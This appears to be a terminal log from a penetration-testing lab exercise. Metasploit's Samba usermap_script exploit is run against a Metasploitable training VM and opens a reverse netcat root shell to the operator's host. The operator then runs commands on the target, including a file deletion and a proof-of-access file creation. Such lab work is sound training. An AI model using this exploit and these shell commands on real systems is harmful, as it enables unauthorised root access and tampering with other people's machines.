 Metasploit Documentation: https://docs.metasploit.com/
The Metasploit Framework is a Rapid7 Open Source Project
msf > use exploit/multi/samba/usermap_script
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf exploit(multi/samba/usermap_script) > set RHOST 192.168.64.4
RHOST => 192.168.64.4
msf exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP handler on 192.168.64.6:4444
[*] Command shell session 1 opened (192.168.64.6:4444 -> 192.168.64.4:51127) at 20
25-10-14 17:35:20 +0800
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU
/Linux
whoami
root
rm KONG* && touch KONG_Yifan && ls -la | grep KONG
-rw-rw-rw-   1 root root     0 Oct 14 05:36 KONG_Yifan